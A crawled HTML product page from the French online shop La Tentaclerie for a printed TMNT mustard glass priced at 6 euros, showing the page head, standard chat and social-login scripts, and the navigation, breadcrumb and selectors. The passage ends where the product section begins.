

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html
body_size: 16341
content:
<!doctype html>
<html lang="gb"  class="purple" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">

  <title>GLASS : TMNT N°5</title>
  <meta name="description" content="French mustard glass
TMNT paints">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">
    
          <link rel="alternate" href="https://la-tentaclerie.com/fr/verres/895-verre-tortues-ninja-n5.html" hreflang="fr">
          <link rel="alternate" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html" hreflang="en-gb">
      
  
                  <link rel="alternate" href="https://la-tentaclerie.com/fr/verres/895-verre-tortues-ninja-n5.html" hreflang="fr">
                  <link rel="alternate" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html" hreflang="en-gb">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://la-tentaclerie.com/img/favicon.ico?1587867362">
  <link rel="shortcut icon" type="image/x-icon" href="https://la-tentaclerie.com/img/favicon.ico?1587867362">


  

    <link rel="stylesheet" href="https://la-tentaclerie.com/themes/at_plants_store/assets/cache/theme-f95dd7377.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Add to Compare";
        var buttoncompare_title_remove = "Remove from Compare";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "120";
        var isLogged = false;
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_token = "7b23cf11b870c6fc7b42f76b4899b802";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/la-tentaclerie.com\/gb\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/la-tentaclerie.com\/gb\/my-account";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var payplug_ajax_url = "https:\/\/la-tentaclerie.com\/gb\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"","iso_code":"EUR","iso_code_num":"978","sign":""},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English GB (English)","iso_code":"gb","locale":"","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html","meta":{"title":"GLASS : TMNT N\u00b05","description":"French mustard glass\nTMNT paints","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-gb":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-895":true,"product-GLASS : TMNT N\u00b05":true,"product-id-category-99":true,"product-id-manufacturer-59":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"La Tentaclerie","logo":"https:\/\/la-tentaclerie.com\/img\/prestashop-logo-1587867362.jpg","stores_icon":"https:\/\/la-tentaclerie.com\/img\/logo_stores.png","favicon":"https:\/\/la-tentaclerie.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/la-tentaclerie.com\/","current_url":"https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html","shop_domain_url":"https:\/\/la-tentaclerie.com","img_ps_url":"https:\/\/la-tentaclerie.com\/img\/","img_cat_url":"https:\/\/la-tentaclerie.com\/img\/c\/","img_lang_url":"https:\/\/la-tentaclerie.com\/img\/l\/","img_prod_url":"https:\/\/la-tentaclerie.com\/img\/p\/","img_manu_url":"https:\/\/la-tentaclerie.com\/img\/m\/","img_sup_url":"https:\/\/la-tentaclerie.com\/img\/su\/","img_ship_url":"https:\/\/la-tentaclerie.com\/img\/s\/","img_store_url":"https:\/\/la-tentaclerie.com\/img\/st\/","img_col_url":"https:\/\/la-tentaclerie.com\/img\/co\/","img_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/la-tentaclerie.com\/upload\/","pages":{"address":"https:\/\/la-tentaclerie.com\/gb\/address","addresses":"https:\/\/la-tentaclerie.com\/gb\/addresses","authentication":"https:\/\/la-tentaclerie.com\/gb\/login","cart":"https:\/\/la-tentaclerie.com\/gb\/cart","category":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=category","cms":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=cms","contact":"https:\/\/la-tentaclerie.com\/gb\/contact-us","discount":"https:\/\/la-tentaclerie.com\/gb\/discount","guest_tracking":"https:\/\/la-tentaclerie.com\/gb\/guest-tracking","history":"https:\/\/la-tentaclerie.com\/gb\/order-history","identity":"https:\/\/la-tentaclerie.com\/gb\/identity","index":"https:\/\/la-tentaclerie.com\/gb\/","my_account":"https:\/\/la-tentaclerie.com\/gb\/my-account","order_confirmation":"https:\/\/la-tentaclerie.com\/gb\/order-confirmation","order_detail":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=order-detail","order_follow":"https:\/\/la-tentaclerie.com\/gb\/order-follow","order":"https:\/\/la-tentaclerie.com\/gb\/order","order_return":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=order-return","order_slip":"https:\/\/la-tentaclerie.com\/gb\/credit-slip","pagenotfound":"https:\/\/la-tentaclerie.com\/gb\/page-not-found","password":"https:\/\/la-tentaclerie.com\/gb\/password-recovery","pdf_invoice":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/la-tentaclerie.com\/gb\/prices-drop","product":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=product","search":"https:\/\/la-tentaclerie.com\/gb\/search","sitemap":"https:\/\/la-tentaclerie.com\/gb\/Sitemap","stores":"https:\/\/la-tentaclerie.com\/gb\/index.php?controller=stores","supplier":"https:\/\/la-tentaclerie.com\/gb\/supplier","register":"https:\/\/la-tentaclerie.com\/gb\/login?create_account=1","order_login":"https:\/\/la-tentaclerie.com\/gb\/order?login=1"},"alternative_langs":{"fr":"https:\/\/la-tentaclerie.com\/fr\/verres\/895-verre-tortues-ninja-n5.html","en-gb":"https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html"},"theme_assets":"\/themes\/at_plants_store\/assets\/","actions":{"logout":"https:\/\/la-tentaclerie.com\/gb\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-home_default.jpg","width":950,"height":980},"large_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-large_default.jpg","width":950,"height":980}},"small":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/gb-default-large_default.jpg","width":950,"height":980},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/la-tentaclerie.com\/gb\/"},{"title":"MERCHANDISING","url":"https:\/\/la-tentaclerie.com\/gb\/96-merchandising"},{"title":"PRINTED GLASSES","url":"https:\/\/la-tentaclerie.com\/gb\/99-printed-glasses"},{"title":"GLASS : TMNT N\u00b05","url":"https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768646778,"static_token":"7b23cf11b870c6fc7b42f76b4899b802","token":"17fb0c7ca9afd8aaaaf0b545d9ce5696","debug":false};
        var productcompare_add = "The product has been added to list compare";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/la-tentaclerie.com\/gb\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "View list compare";
        var psemailsubscription_subscription = "https:\/\/la-tentaclerie.com\/gb\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "300";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/la-tentaclerie.com\/gb\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://la-tentaclerie.com/gb/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- emarketing start -->










<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 0,
        productColor: 0,
        homeWidth: 950,
        homeheight: 980,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '220f6bb1d8bb19ac0e7b052ccd8366375fac1719';
_smartsupp.cookieDomain = '.la-tentaclerie.com';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.7';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">
  <meta property="og:title" content="GLASS : TMNT N°5">
  <meta property="og:site_name" content="La Tentaclerie">
  <meta property="og:description" content="French mustard glass
TMNT paints">
  <meta property="og:image" content="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg">
      <meta property="product:pretax_price:amount" content="6">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-gb country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-895 product-glass-tmnt-n-5 product-id-category-99 product-id-manufacturer-59 product-id-supplier-2 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1548532431907021',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "601127900704-9bpqirfbeivb34asfnssr9lfe9sk696r.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row box-header ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-10 col-md-9 col-sm-9 col-xs-12 col-sp-12 left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="headerText">France and Belgium : <span>Free</span> shipping from<span> 45€ </span></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-xs-12 col-sp-12 right-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icons icon-user"></i>
    <span class="user_title hidden-xs-down">My Account</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Log in to your customer account"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Sign in</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://la-tentaclerie.com/gb/my-account"
        title="My account"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>My account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//la-tentaclerie.com/gb/cart?action=show"
        title="Checkout"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Checkout</span>
      </a>
    </li>
    <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//la-tentaclerie.com/gb/module/leofeature/mywishlist"
        title="Wishlist"
        rel="nofollow"
      >
        <i class="icons icon-heart"></i>
        <span>Wishlist</span>
        <span class="ap-total-wishlist ap-total"></span>
      </a>    
    </li>
    <li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//la-tentaclerie.com/gb/module/leofeature/productscompare"
        title="Compare"
        rel="nofollow"
      >
        <i class="icons icon-refresh"></i>
        <span>Compare</span>
    <span class="ap-total-compare ap-total"></span>
      </a>
    </li>
    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//la-tentaclerie.com/gb/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Cart</span>
        <i class="icons icon-bag"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> items</span></span>
        </div>
                  <div class="mini_card">
            <span>Your cart is currently empty.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://la-tentaclerie.com/">     <img class="logo img-fluid" src="https://la-tentaclerie.com/img/prestashop-logo-1587867362.jpg" alt="La Tentaclerie"></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2047107412" class="ApMegamenu">
			    
                <nav data-megamenu-id="2047107412" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2047107412">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2047107412"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="controller" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://la-tentaclerie.com/gb/" target="_self">
                    
                    <span class="menu-title">Home</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://la-tentaclerie.com/gb/content/4-about-us">
            
                            <span class="menu-title">About us</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/gb/content/3-terms-and-conditions">
            
                            <span class="menu-title">Terms and conditions</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://la-tentaclerie.com/gb/content/2-legal-notice">
            
                            <span class="menu-title">Legal notice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/gb/content/5-secure-payment">
            
                            <span class="menu-title">Secure payment</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/gb/content/6-delivery-shipping">
            
                            <span class="menu-title">Delivery</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/9-toys-and-figures" target="_self">
                    
                    <span class="menu-title">TOYS / ACTION FIGURES</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/10-retrogaming" target="_self">
                    
                    <span class="menu-title">RETROGAMING</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/11-board-game" target="_self">
                    
                    <span class="menu-title">BOARD GAMES</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/96-merchandising" target="_self">
                    
                    <span class="menu-title">MERCHANDISING</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/12-the-good-deal" target="_self">
                    
                    <span class="menu-title">&quot;THE SMART CORNER&quot;</span>
                                    </a>
</li><li data-menu-type="controller" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/gb/contact-us" target="_self">
                    
                    <span class="menu-title">CONTACT</span>
                                    </a>
</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '2047107412';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//la-tentaclerie.com/gb/search">
	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	   <i class="icons icon-magnifier"></i>
	</a>
	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
	<div class="over-layer"></div>
	<div class="block-form clearfix">
		<span class="search-caption">Just start searching...</span>
		<form method="get" class="form-search" action="//la-tentaclerie.com/gb/search">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Search our catalog">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="hidden-sm-down">English GB</span>
          <span class="hidden-md-up text-uppercase">gb</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://la-tentaclerie.com/fr/verres/895-verre-tortues-ninja-n5.html" class="dropdown-item" data-iso-code="fr">
	  <img src="https://la-tentaclerie.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  <span>Français</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html" class="dropdown-item" data-iso-code="gb">
	  <img src="https://la-tentaclerie.com/img/l/2.jpg" alt="gb" width="16" height="11" />
	  <span>English GB</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://la-tentaclerie.com/fr/verres/895-verre-tortues-ninja-n5.html" class="dropdown-item">
            <span>fr</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html" class="dropdown-item">
            <span>gb</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Currency" aria-label="Currency dropdown">
    <span class="hidden-xl-down">Currency:</span>
    <span class="iso_code">EUR</span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">  
		<li >
	  <a title="" rel="nofollow" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">CHF </a>
	</li>
		<li  class="current" >
	  <a title="" rel="nofollow" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR </a>
	</li>
		<li >
	  <a title="" rel="nofollow" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">GBP </a>
	</li>
		<li >
	  <a title="" rel="nofollow" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">USD </a>
	</li>
	  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        <nav data-depth="4" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/gb/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/gb/96-merchandising">
            <span itemprop="name">MERCHANDISING</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/gb/99-printed-glasses">
            <span itemprop="name">PRINTED GLASSES</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">
            <span itemprop="name">GLASS : TMNT N°5</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
    </ol>
  </div>
  
            <div class="category-cover hidden-sm-down">
        <img src="/themes/at_plants_store//assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
      </div>
      </nav>      

      

      <!--          
          <div class="row">
            
-->
            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-right product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

